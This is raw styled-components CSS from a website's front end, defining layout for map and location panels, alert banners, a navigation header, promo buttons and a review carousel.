.lkqPtm{background-color:var(--sc-utility--bg-color,#a9b28e);width:100%;}/*!sc*/
.lkqPtm.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.lkqPtm.content-spacer-large{height:110px;}}/*!sc*/
.lkqPtm.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.lkqPtm.content-spacer-medium{height:80px;}}/*!sc*/
.lkqPtm.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.lkqPtm.content-spacer-small{height:50px;}}/*!sc*/
.lkqPtm.content-spacer-line{height:2px;}/*!sc*/
.lkqPtm.content-spacer-none{height:0;}/*!sc*/
data-styled.g76[id="sc-m7qb5d-1"]{content:"lkqPtm,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.dIsyob{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.dIsyob .mapWrapper{height:100%;}/*!sc*/
.dIsyob iframe{border:none;width:100%;height:100%;}/*!sc*/
.dIsyob .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.dIsyob .wave path{fill:var(--sc-location--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.dIsyob .wave{display:block;}}/*!sc*/
.dIsyob .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.dIsyob .peeking-image{left:12%;top:-76px;}}/*!sc*/
.dIsyob .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.dIsyob .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.dIsyob .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.dIsyob .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.dIsyob .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.dIsyob .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.dIsyob .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.dIsyob .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.dIsyob .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dIsyob .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.dIsyob .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.dIsyob .panel-section{margin:0 auto;width:280px;}/*!sc*/
.dIsyob .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.dIsyob .panel-list{word-break:break-word;}/*!sc*/
.dIsyob .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.dIsyob .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.dIsyob{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.dIsyob .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.dIsyob .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.dIsyob .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.dIsyob{min-height:734px;padding:0;position:relative;}.dIsyob .map-section{display:none;}.dIsyob .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.dIsyob .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.dIsyob .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.dIsyob.address-right .panel.big-box{margin-left:4%;}.dIsyob.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.dIsyob{background-size:contain;background-origin:content-box;}.dIsyob .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.dIsyob .panel.small-box{right:auto;left:10%;}.dIsyob .panel.big-box{margin-right:10%;margin-top:5%;}.dIsyob.address-right{background-position:right 80px;}.dIsyob.address-right .panel.small-box{right:18%;left:auto;}.dIsyob.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"dIsyob,"}/*!sc*/
.gKudZs{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.gKudZs .mapWrapper{height:100%;}/*!sc*/
.gKudZs iframe{border:none;width:100%;height:100%;}/*!sc*/
.gKudZs .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.gKudZs .wave path{fill:var(--sc-location--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.gKudZs .wave{display:block;}}/*!sc*/
.gKudZs .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.gKudZs .peeking-image{left:12%;top:-76px;}}/*!sc*/
.gKudZs .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.gKudZs .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.gKudZs .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.gKudZs .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.gKudZs .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gKudZs .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gKudZs .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.gKudZs .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gKudZs .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gKudZs .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gKudZs .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.gKudZs .panel-section{margin:0 auto;width:280px;}/*!sc*/
.gKudZs .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.gKudZs .panel-list{word-break:break-word;}/*!sc*/
.gKudZs .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.gKudZs .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.gKudZs{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.gKudZs .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.gKudZs .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.gKudZs .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.gKudZs{min-height:734px;padding:0;position:relative;}.gKudZs .map-section{display:none;}.gKudZs .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.gKudZs .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.gKudZs .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.gKudZs.address-right .panel.big-box{margin-left:4%;}.gKudZs.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.gKudZs{background-size:contain;background-origin:content-box;}.gKudZs .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.gKudZs .panel.small-box{right:auto;left:10%;}.gKudZs .panel.big-box{margin-right:10%;margin-top:5%;}.gKudZs.address-right{background-position:right 80px;}.gKudZs.address-right .panel.small-box{right:18%;left:auto;}.gKudZs.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"gKudZs,"}/*!sc*/
.jayetR .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jayetR .banner-div a{text-align:center;}/*!sc*/
.jayetR .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jayetR .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jayetR .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jayetR .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.jayetR .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jayetR .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jayetR .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g93[id="sc-59lghw-0"]{content:"jayetR,"}/*!sc*/
.eQpMou .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;display:none;}/*!sc*/
.eQpMou .banner-div a{text-align:center;}/*!sc*/
.eQpMou .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.eQpMou .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eQpMou .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.eQpMou .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.eQpMou .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eQpMou .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.eQpMou .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.eQpMou .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eQpMou .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.eQpMou .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.eQpMou .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eQpMou .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eQpMou .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eQpMou .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.eQpMou .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.eQpMou .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-1"]{content:"eQpMou,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g96[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.iorMUf.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iorMUf .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.iorMUf .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.iorMUf .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iorMUf .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.iorMUf .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iorMUf .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iorMUf.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.iorMUf .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.iorMUf .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.iorMUf .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.iorMUf .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.iorMUf .multi-location-cta .svg-search-icon path,.iorMUf .multi-location-cta .svg-search-icon polygon,.iorMUf .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.iorMUf .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g99[id="sc-torseh-0"]{content:"iorMUf,"}/*!sc*/
.cuWKBp.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.cuWKBp .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.cuWKBp .main-container.variation-b{position:relative;}}/*!sc*/
.cuWKBp .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.cuWKBp .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.cuWKBp.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.cuWKBp.variation-b .header-container{top:1px;}}/*!sc*/
.cuWKBp .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-toggler{display:none;}}/*!sc*/
.cuWKBp .bars{width:30px;display:block;}/*!sc*/
.cuWKBp .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.cuWKBp .bars .center{width:15px;}/*!sc*/
.cuWKBp .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.cuWKBp .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.cuWKBp.burger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.cuWKBp.burger-open .bars span{display:none;}/*!sc*/
.cuWKBp.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
.cuWKBp.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g100[id="sc-4pfnbf-0"]{content:"cuWKBp,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g102[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.SUDzp{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.SUDzp .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.SUDzp .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.SUDzp .slick-arrow{display:none !important;}}/*!sc*/
.SUDzp .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .review-bird{height:200px;}/*!sc*/
.SUDzp .review-bird .reviewcards{height:inherit;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-list,.SUDzp .review-bird .reviewcards .slick-track,.SUDzp .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.SUDzp .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.SUDzp .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.SUDzp .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.SUDzp .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.SUDzp .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.SUDzp .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.SUDzp .review-bird{height:350px;}}/*!sc*/
.SUDzp .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.SUDzp .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.SUDzp .heading_four p{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
.SUDzp a{text-align:center;}/*!sc*/
.SUDzp .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.SUDzp .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.SUDzp .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.SUDzp .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.SUDzp .read_reviews{width:100%;}}/*!sc*/
.SUDzp svg{fill:var(--sc-review-card--icon-color,#384730);}/*!sc*/
.SUDzp .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.SUDzp .container{max-width:1050px;}}/*!sc*/
